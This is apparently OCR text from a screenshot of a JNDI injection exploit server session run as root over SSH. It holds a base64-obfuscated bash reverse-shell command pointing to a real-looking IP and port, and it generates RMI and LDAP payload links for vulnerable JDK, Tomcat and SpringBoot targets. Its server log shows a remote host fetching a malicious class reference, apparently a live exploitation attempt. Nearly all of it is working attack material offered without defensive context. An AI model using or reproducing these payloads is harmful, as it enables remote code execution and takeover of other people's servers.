 N_
请输入主机名或者主机地址
jndi
N_ Welcome
P4tt0n
P4tt0n
jndi
ssh://root:****@8.134.149.24:22/
4.149.24
[ADDRESS] >> 8.134.149.24
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzNC4xNDkuMjQvMjMzMyAwPiYx}|{base64,-d}|{ba
sh,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://8.134.149.24:1099/yzakxi
ldap://8.134.149.24:1389/yzakxi
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://8.134.149.24:1099/oddsrt
ldap://8.134.149.24:1389/oddsrt
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2
.x+ in classpath):
rmi://8.134.149.24:1099/gpzmlh
----------------------------Server Log----------------------------
2025-02-19 16:52:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-19 16:52:07 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-02-19 16:52:08 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-02-19 16:52:45 [RMISERVER]  >> Have connection from /47.102.127.12:52618
2025-02-19 16:52:46 [RMISERVER]  >> Reading message...
2025-02-19 16:52:46 [RMISERVER]  >> Is RMI.lookup call for gpzmlh 2
2025-02-19 16:52:46 [RMISERVER]  >> Sending local classloading reference.
2025-02-19 16:52:46 [RMISERVER]  >> Closing connection
2025-02-19 16:52:48 [RMISERVER]  >> Have connection from /47.102.127.12:52622
2025-02-19 16:52:48 [RMISERVER]  >> Reading message...
2025-02-19 16:52:48 [RMISERVER]  >> Is RMI.lookup call for gpzmlh 2
2025-02-19 16:52:48 [RMISERVER]  >> Sending local classloading reference.
2025-02-19 16:52:48 [RMISERVER]  >> Closing connection